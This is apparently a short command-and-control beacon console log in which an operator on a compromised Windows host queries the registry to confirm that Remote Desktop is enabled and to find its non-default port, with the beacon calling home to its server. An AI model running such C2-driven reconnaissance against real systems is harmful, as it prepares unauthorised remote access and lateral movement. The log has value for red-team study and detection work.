 beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[+] host called home, sent: 132 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
    fDenyTSConnections    REG_DWORD    0x0
beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
[+] host called home, sent: 144 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
    PortNumber    REG_DWORD    0x73e7